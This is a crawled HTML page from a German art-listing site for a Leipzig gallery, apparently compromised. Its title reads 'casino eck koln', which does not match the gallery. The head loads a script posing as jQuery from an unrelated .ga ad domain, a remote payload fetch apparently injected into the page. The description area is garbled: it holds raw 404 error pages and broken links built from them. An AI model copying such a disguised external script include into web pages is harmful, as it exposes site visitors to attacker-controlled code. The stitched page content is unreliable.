

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rundgang-kunst.de/tlerisch/casino-eck-koln/
body_size: 3712
content:
<!DOCTYPE html>
<!--['if lt IE 8']> <html class="lt-ie8" lang="de-DE"> <!['endif']-->
<!--['if IE 8']> <html class="ie8" lang="de-DE"> <!['endif']-->
<!--['if gt IE 8']><!--> <html class="no-js" lang="de-DE"> <!--<!['endif']-->
<head>
	<meta charset="UTF-8" />
	<title>casino eck koln</title>
		<link rel="stylesheet" href="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/layout/css/style.php" />
		<link rel="stylesheet" href="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/layout/css/custom_css.php" />
	<link rel="stylesheet" href="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/fancybox2/source/jquery.fancybox.css" />
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="http://rundgang-kunst.de/wordpress/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/html5shiv.js"></script>
	<![endif]-->

	<script src="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/modernizr-2.5.3.min.js"></script>

	<script src="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/jquery-1.8.0.min.js"></script>
	<script src="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/plugins.js"></script>
	<script src="http://rundgang-kunst.de/wordpress/wp-content/themes/theme/js/domscript.js"></script>
	<script>
		var bloginfo = {};
			bloginfo.url = "http://rundgang-kunst.de";
			bloginfo.get_template_directory_uri = "http://rundgang-kunst.de/wordpress/wp-content/themes/theme";
		var ot_get_option = {};
			ot_get_option.calendar_future_months = 2
	</script>
	
<link rel="canonical" href="http://www.rundgang-kunst.de/tlerisch/casino-eck-koln/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body 			class="single single-locations postid-6490 debug"		data-today-timestamp="1656979200"
		data-selected-start-timestamp=""
		data-selected-end-timestamp=""
		data-background-color="#61009e"
		data-highlight-color="#00e056"

		>

	<div id="main_wrapper">

		
		<div id="page">


<header id="header">

	<hgroup id="logo_box">
		<h1><a href="http://rundgang-kunst.de/?region_id=1467">Rundgang-Kunst.de</a></h1>
		<h6></h6>
	</hgroup>

	<nav id="nav_box" class="phone_not">
		<ul>
			<li><a href="http://rundgang-kunst.de/locations/?region_id=1467">Veranstaltungsorte</a></li>
			<!--<li><a href="http://rundgang-kunst.de/werben-auf-rundgang-kunst-de/?region_id=1467">Werben auf Rundgang-Kunst.de</a></li>-->
			<li><a href="http://rundgang-kunst.de/wordpress/kontakt/?region_id=1467">Kontakt & Impressum</a></li>
			<li><a href="http://rundgang-kunst.de/wordpress/datenschutz/?region_id=1467">Datenschutz</a></li>
		</ul>
	</nav>

	<nav id="date_select" class="phone_only">
		<p>
		Di,
		05.07.2022		</p>
		<a class="date_select"><span></span></a>
		<input id="scroller" style="" name="scroller" data-start-value="05.07.2022" />
	</nav>

	<div id="today_box" class="phone_not" data-daynumber="05">
		<div class="today_dayname">  Dienstag</div>
		<div class="today_daynumber">05</div>
		<div class="today_monthname">Juli</div>
	</div>

	<div id="calender_box" class="phone_not" >
		<nav class="calender_nav">
			<a id="prev_month" href="#"> ◄ </a>
			<a id="next_month" href="#"> ► </a>
		</nav>
		<div id="calenders_wrapper">
			<div class="calender_wrapper">	<div class="calender_header">		<a class="current" href="#">Juli 2022</a>	</div><table class="calendar year_2022 month_07">	<tr class="calendar-row">
		<td class="calendar-day-head"><span>Mo</span></td>
		<td class="calendar-day-head"><span>Di</span></td>
		<td class="calendar-day-head"><span>Mi</span></td>
		<td class="calendar-day-head"><span>Do</span></td>
		<td class="calendar-day-head"><span>Fr</span></td>
		<td class="calendar-day-head"><span>Sa</span></td>
		<td class="calendar-day-head"><span>So</span></td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day-np"> </td>
		<td class="calendar-day-np"> </td>
		<td class="calendar-day-np"> </td>
		<td class="calendar-day-np"> </td>
		<td class="calendar-day day_01" data-year="2022" data-month="07" data-day="01">			<span></span><span class="day-number">1</span>		</td>
		<td class="calendar-day day_02" data-year="2022" data-month="07" data-day="02">			<span></span><span class="day-number">2</span>		</td>
		<td class="calendar-day day_03" data-year="2022" data-month="07" data-day="03">			<span></span><span class="day-number">3</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_04" data-year="2022" data-month="07" data-day="04">			<span></span><span class="day-number">4</span>		</td>
		<td class="calendar-day day_05" data-year="2022" data-month="07" data-day="05">			<span></span><span class="day-number">5</span>		</td>
		<td class="calendar-day day_06" data-year="2022" data-month="07" data-day="06">			<span></span><span class="day-number">6</span>		</td>
		<td class="calendar-day day_07" data-year="2022" data-month="07" data-day="07">			<span></span><span class="day-number">7</span>		</td>
		<td class="calendar-day day_08" data-year="2022" data-month="07" data-day="08">			<span></span><span class="day-number">8</span>		</td>
		<td class="calendar-day day_09" data-year="2022" data-month="07" data-day="09">			<span></span><span class="day-number">9</span>		</td>
		<td class="calendar-day day_10" data-year="2022" data-month="07" data-day="10">			<span></span><span class="day-number">10</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_11" data-year="2022" data-month="07" data-day="11">			<span></span><span class="day-number">11</span>		</td>
		<td class="calendar-day day_12" data-year="2022" data-month="07" data-day="12">			<span></span><span class="day-number">12</span>		</td>
		<td class="calendar-day day_13" data-year="2022" data-month="07" data-day="13">			<span></span><span class="day-number">13</span>		</td>
		<td class="calendar-day day_14" data-year="2022" data-month="07" data-day="14">			<span></span><span class="day-number">14</span>		</td>
		<td class="calendar-day day_15" data-year="2022" data-month="07" data-day="15">			<span></span><span class="day-number">15</span>		</td>
		<td class="calendar-day day_16" data-year="2022" data-month="07" data-day="16">			<span></span><span class="day-number">16</span>		</td>
		<td class="calendar-day day_17" data-year="2022" data-month="07" data-day="17">			<span></span><span class="day-number">17</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_18" data-year="2022" data-month="07" data-day="18">			<span></span><span class="day-number">18</span>		</td>
		<td class="calendar-day day_19" data-year="2022" data-month="07" data-day="19">			<span></span><span class="day-number">19</span>		</td>
		<td class="calendar-day day_20" data-year="2022" data-month="07" data-day="20">			<span></span><span class="day-number">20</span>		</td>
		<td class="calendar-day day_21" data-year="2022" data-month="07" data-day="21">			<span></span><span class="day-number">21</span>		</td>
		<td class="calendar-day day_22" data-year="2022" data-month="07" data-day="22">			<span></span><span class="day-number">22</span>		</td>
		<td class="calendar-day day_23" data-year="2022" data-month="07" data-day="23">			<span></span><span class="day-number">23</span>		</td>
		<td class="calendar-day day_24" data-year="2022" data-month="07" data-day="24">			<span></span><span class="day-number">24</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_25" data-year="2022" data-month="07" data-day="25">			<span></span><span class="day-number">25</span>		</td>
		<td class="calendar-day day_26" data-year="2022" data-month="07" data-day="26">			<span></span><span class="day-number">26</span>		</td>
		<td class="calendar-day day_27" data-year="2022" data-month="07" data-day="27">			<span></span><span class="day-number">27</span>		</td>
		<td class="calendar-day day_28" data-year="2022" data-month="07" data-day="28">			<span></span><span class="day-number">28</span>		</td>
		<td class="calendar-day day_29" data-year="2022" data-month="07" data-day="29">			<span></span><span class="day-number">29</span>		</td>
		<td class="calendar-day day_30" data-year="2022" data-month="07" data-day="30">			<span></span><span class="day-number">30</span>		</td>
		<td class="calendar-day day_31" data-year="2022" data-month="07" data-day="31">			<span></span><span class="day-number">31</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
		<td class="calendar-day-np xxxs Z1Z"> </td>
	</tr>
</table>
</div><div class="calender_wrapper">	<div class="calender_header">		<a class="current" href="#">August 2022</a>	</div><table class="calendar year_2022 month_08">	<tr class="calendar-row">
		<td class="calendar-day-head"><span>Mo</span></td>
		<td class="calendar-day-head"><span>Di</span></td>
		<td class="calendar-day-head"><span>Mi</span></td>
		<td class="calendar-day-head"><span>Do</span></td>
		<td class="calendar-day-head"><span>Fr</span></td>
		<td class="calendar-day-head"><span>Sa</span></td>
		<td class="calendar-day-head"><span>So</span></td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_01" data-year="2022" data-month="08" data-day="01">			<span></span><span class="day-number">1</span>		</td>
		<td class="calendar-day day_02" data-year="2022" data-month="08" data-day="02">			<span></span><span class="day-number">2</span>		</td>
		<td class="calendar-day day_03" data-year="2022" data-month="08" data-day="03">			<span></span><span class="day-number">3</span>		</td>
		<td class="calendar-day day_04" data-year="2022" data-month="08" data-day="04">			<span></span><span class="day-number">4</span>		</td>
		<td class="calendar-day day_05" data-year="2022" data-month="08" data-day="05">			<span></span><span class="day-number">5</span>		</td>
		<td class="calendar-day day_06" data-year="2022" data-month="08" data-day="06">			<span></span><span class="day-number">6</span>		</td>
		<td class="calendar-day day_07" data-year="2022" data-month="08" data-day="07">			<span></span><span class="day-number">7</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_08" data-year="2022" data-month="08" data-day="08">			<span></span><span class="day-number">8</span>		</td>
		<td class="calendar-day day_09" data-year="2022" data-month="08" data-day="09">			<span></span><span class="day-number">9</span>		</td>
		<td class="calendar-day day_10" data-year="2022" data-month="08" data-day="10">			<span></span><span class="day-number">10</span>		</td>
		<td class="calendar-day day_11" data-year="2022" data-month="08" data-day="11">			<span></span><span class="day-number">11</span>		</td>
		<td class="calendar-day day_12" data-year="2022" data-month="08" data-day="12">			<span></span><span class="day-number">12</span>		</td>
		<td class="calendar-day day_13" data-year="2022" data-month="08" data-day="13">			<span></span><span class="day-number">13</span>		</td>
		<td class="calendar-day day_14" data-year="2022" data-month="08" data-day="14">			<span></span><span class="day-number">14</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_15" data-year="2022" data-month="08" data-day="15">			<span></span><span class="day-number">15</span>		</td>
		<td class="calendar-day day_16" data-year="2022" data-month="08" data-day="16">			<span></span><span class="day-number">16</span>		</td>
		<td class="calendar-day day_17" data-year="2022" data-month="08" data-day="17">			<span></span><span class="day-number">17</span>		</td>
		<td class="calendar-day day_18" data-year="2022" data-month="08" data-day="18">			<span></span><span class="day-number">18</span>		</td>
		<td class="calendar-day day_19" data-year="2022" data-month="08" data-day="19">			<span></span><span class="day-number">19</span>		</td>
		<td class="calendar-day day_20" data-year="2022" data-month="08" data-day="20">			<span></span><span class="day-number">20</span>		</td>
		<td class="calendar-day day_21" data-year="2022" data-month="08" data-day="21">			<span></span><span class="day-number">21</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_22" data-year="2022" data-month="08" data-day="22">			<span></span><span class="day-number">22</span>		</td>
		<td class="calendar-day day_23" data-year="2022" data-month="08" data-day="23">			<span></span><span class="day-number">23</span>		</td>
		<td class="calendar-day day_24" data-year="2022" data-month="08" data-day="24">			<span></span><span class="day-number">24</span>		</td>
		<td class="calendar-day day_25" data-year="2022" data-month="08" data-day="25">			<span></span><span class="day-number">25</span>		</td>
		<td class="calendar-day day_26" data-year="2022" data-month="08" data-day="26">			<span></span><span class="day-number">26</span>		</td>
		<td class="calendar-day day_27" data-year="2022" data-month="08" data-day="27">			<span></span><span class="day-number">27</span>		</td>
		<td class="calendar-day day_28" data-year="2022" data-month="08" data-day="28">			<span></span><span class="day-number">28</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_29" data-year="2022" data-month="08" data-day="29">			<span></span><span class="day-number">29</span>		</td>
		<td class="calendar-day day_30" data-year="2022" data-month="08" data-day="30">			<span></span><span class="day-number">30</span>		</td>
		<td class="calendar-day day_31" data-year="2022" data-month="08" data-day="31">			<span></span><span class="day-number">31</span>		</td>
		<td class="calendar-day-np xxxs Z4Z"> </td>
		<td class="calendar-day-np xxxs Z4Z"> </td>
		<td class="calendar-day-np xxxs Z4Z"> </td>
		<td class="calendar-day-np xxxs Z4Z"> </td>
	</tr>
</table>
</div><div class="calender_wrapper">	<div class="calender_header">		<a class="current" href="#">September 2022</a>	</div><table class="calendar year_2022 month_09">	<tr class="calendar-row">
		<td class="calendar-day-head"><span>Mo</span></td>
		<td class="calendar-day-head"><span>Di</span></td>
		<td class="calendar-day-head"><span>Mi</span></td>
		<td class="calendar-day-head"><span>Do</span></td>
		<td class="calendar-day-head"><span>Fr</span></td>
		<td class="calendar-day-head"><span>Sa</span></td>
		<td class="calendar-day-head"><span>So</span></td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day-np"> </td>
		<td class="calendar-day-np"> </td>
		<td class="calendar-day-np"> </td>
		<td class="calendar-day day_01" data-year="2022" data-month="09" data-day="01">			<span></span><span class="day-number">1</span>		</td>
		<td class="calendar-day day_02" data-year="2022" data-month="09" data-day="02">			<span></span><span class="day-number">2</span>		</td>
		<td class="calendar-day day_03" data-year="2022" data-month="09" data-day="03">			<span></span><span class="day-number">3</span>		</td>
		<td class="calendar-day day_04" data-year="2022" data-month="09" data-day="04">			<span></span><span class="day-number">4</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_05" data-year="2022" data-month="09" data-day="05">			<span></span><span class="day-number">5</span>		</td>
		<td class="calendar-day day_06" data-year="2022" data-month="09" data-day="06">			<span></span><span class="day-number">6</span>		</td>
		<td class="calendar-day day_07" data-year="2022" data-month="09" data-day="07">			<span></span><span class="day-number">7</span>		</td>
		<td class="calendar-day day_08" data-year="2022" data-month="09" data-day="08">			<span></span><span class="day-number">8</span>		</td>
		<td class="calendar-day day_09" data-year="2022" data-month="09" data-day="09">			<span></span><span class="day-number">9</span>		</td>
		<td class="calendar-day day_10" data-year="2022" data-month="09" data-day="10">			<span></span><span class="day-number">10</span>		</td>
		<td class="calendar-day day_11" data-year="2022" data-month="09" data-day="11">			<span></span><span class="day-number">11</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_12" data-year="2022" data-month="09" data-day="12">			<span></span><span class="day-number">12</span>		</td>
		<td class="calendar-day day_13" data-year="2022" data-month="09" data-day="13">			<span></span><span class="day-number">13</span>		</td>
		<td class="calendar-day day_14" data-year="2022" data-month="09" data-day="14">			<span></span><span class="day-number">14</span>		</td>
		<td class="calendar-day day_15" data-year="2022" data-month="09" data-day="15">			<span></span><span class="day-number">15</span>		</td>
		<td class="calendar-day day_16" data-year="2022" data-month="09" data-day="16">			<span></span><span class="day-number">16</span>		</td>
		<td class="calendar-day day_17" data-year="2022" data-month="09" data-day="17">			<span></span><span class="day-number">17</span>		</td>
		<td class="calendar-day day_18" data-year="2022" data-month="09" data-day="18">			<span></span><span class="day-number">18</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_19" data-year="2022" data-month="09" data-day="19">			<span></span><span class="day-number">19</span>		</td>
		<td class="calendar-day day_20" data-year="2022" data-month="09" data-day="20">			<span></span><span class="day-number">20</span>		</td>
		<td class="calendar-day day_21" data-year="2022" data-month="09" data-day="21">			<span></span><span class="day-number">21</span>		</td>
		<td class="calendar-day day_22" data-year="2022" data-month="09" data-day="22">			<span></span><span class="day-number">22</span>		</td>
		<td class="calendar-day day_23" data-year="2022" data-month="09" data-day="23">			<span></span><span class="day-number">23</span>		</td>
		<td class="calendar-day day_24" data-year="2022" data-month="09" data-day="24">			<span></span><span class="day-number">24</span>		</td>
		<td class="calendar-day day_25" data-year="2022" data-month="09" data-day="25">			<span></span><span class="day-number">25</span>		</td>
	</tr>
	<tr class="calendar-row">
		<td class="calendar-day day_26" data-year="2022" data-month="09" data-day="26">			<span></span><span class="day-number">26</span>		</td>
		<td class="calendar-day day_27" data-year="2022" data-month="09" data-day="27">			<span></span><span class="day-number">27</span>		</td>
		<td class="calendar-day day_28" data-year="2022" data-month="09" data-day="28">			<span></span><span class="day-number">28</span>		</td>
		<td class="calendar-day day_29" data-year="2022" data-month="09" data-day="29">			<span></span><span class="day-number">29</span>		</td>
		<td class="calendar-day day_30" data-year="2022" data-month="09" data-day="30">			<span></span><span class="day-number">30</span>		</td>
		<td class="calendar-day-np xxxs Z6Z"> </td>
		<td class="calendar-day-np xxxs Z6Z"> </td>
	</tr>
</table>
</div>		</div>
	</div>

	
</header>

<section id="subheader" data-current-region-slug="leipzig" data-current-region-id="1467" >
	
		<nav id="subnavi">
		<ul class="navi">
			<!--<li><a href="#">Startseite</a></li>-->
			<li><a href="http://rundgang-kunst.de/regions/leipzig/">Alle Termine in Leipzig</a></li>
		</ul>
	</nav>
		
		
	
</section>

<article id="content" data-post_id="6490" class="post-6490 locations type-locations status-publish has-post-thumbnail hentry category-galerien-und-kunstraume single clearfix">

	<ul class="tab_navi single">
		<li class="active">
			<a href="#article_content"><span>Veranstaltungsort</span></a>
		</li>
	</ul>

	<section id="single_location" class="tab_content">

		<section class="article_content">

			<header class="header_box">
				<h1><strong>casino eck koln</strong></h1>
				<hr />
			</header>

						<div class="image_box">
				<ul class="gallery">
				<li><a href="http://rundgang-kunst.de/wordpress/wp-content/uploads/2018/06/Galerie1.jpg" title="alina ART GALERIE" rel="group1" >	<img src="http://rundgang-kunst.de/wordpress/wp-content/uploads/2018/06/Galerie1.jpg" alt="Galerie1" /><div class="bu"><p>alina ART GALERIE</p></div>	</a></li>				</ul>
				<hr />
			</div>
			
						<div class="text_box">
				<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>


<a href='/tlerisch/<!DOCTYPE-HTML-PUBLIC-"/'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/tlerisch/<!DOCTYPE-HTML-PUBLIC-"/'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br>		</div>
			
			
			
			
						<div class="past_events_box">
				<div class="left phone_not">Vergangen</div>
				<div class="left phone_only">Vergangene Ausstellungen</div>
				<div class="right">
					<ul class="events">
					<li class="event"><div class="event_thumb"><a style="background-image: url(http://rundgang-kunst.de/wordpress/wp-content/uploads/2018/06/Erlaubter-Zweifel_120x80-2018-201x300.jpg);" href="http://rundgang-kunst.de/events/erlaubter-zweifel/"></a></div><div class="event_title"><a href="http://rundgang-kunst.de/events/erlaubter-zweifel/">Erlaubter Zweifel</a></div><div class="event_date">09.06.2018 — 13.07.2018</div></li><li class="event"><div class="event_thumb"><a style="background-image: url(http://rundgang-kunst.de/wordpress/wp-content/uploads/);" href="http://rundgang-kunst.de/events/karel-balcar/"></a></div><div class="event_title"><a href="http://rundgang-kunst.de/events/karel-balcar/">Karel Balcar</a></div><div class="event_date">21.09.2018 — 02.10.2018</div></li><li class="event"><div class="event_thumb"><a style="background-image: url(http://rundgang-kunst.de/wordpress/wp-content/uploads/2018/08/facebook_gemrot_timeline-300x286.jpg);" href="http://rundgang-kunst.de/events/jan-gemrot/"></a></div><div class="event_title"><a href="http://rundgang-kunst.de/events/jan-gemrot/">Jan Gemrot</a></div><div class="event_date">10.11.2018 — 21.12.2018</div></li>					</ul>
				</div>
				<hr />
			</div>
			
		</section>

		<section class="sidebar">


			<p class="location_adress">
				<strong>alina ART GALERIE</strong>
				Erich-Zeigner-Allee 31, 04229 Leipzig			</p>

			<p class="openingtimes">
				Mi. – Fr.: 10:30 – 17:30 Uhr			</p>

			<hr />

			<p class="location_contact">
				<a href="http://www.alina-gallery.com" target="_blank">www.alina-gallery.com</a><br />								<a href="mailto:info@alina-gallery.com"  target="_blank">info@alina-gallery.com</a><br />				<br />
				<span class="">Tel.: </span>0176 - 76 80 15 00<br />											</p>

			<hr />

			
			
		</section>

	</section>

</article>



			<footer id="footer" class="phone_not">

				<svg xml:space="preserve" enable-background="new 0 0 698 24.484" viewBox="0 0 698 24.484" y="0px" x="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="buegel_bottom" version="1.1">
				<path d="M369.185,2.665H698H369.185
					z M330.065,2.698H0H330.065z M369.493,2.647c-2.837,0-5.136,2.342-5.136,5.231l-0.017-0.183c0,8.256-6.592,14.951-14.724,14.951
					s-14.725-6.695-14.725-14.951l-0.062,0.213c0-2.889-2.299-5.23-5.135-5.23" stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#fff" fill="none"/>
				</svg>

				
			</footer>

			<footer id="mobile_footer" class="phone_only bg_color_text">

				<ul>
					<li><a href="http://rundgang-kunst.de/locations/?region_id=1467">Alle Veranstaltungsorte in Leipzig</a></li>
					<!-- <li><a href="http://rundgang-kunst.de/werben-auf-rundgang-kunst-de/?region_id=1467">Werben auf Rundgang-Kunst.de</a></li>-->
					<li><a href="http://rundgang-kunst.de/wordpress/kontakt/?region_id=1467">Kontakt + Impressum</a></li>
				</ul>

			</footer>

		</div>

		
	</div>

	

	
</body>
</html>
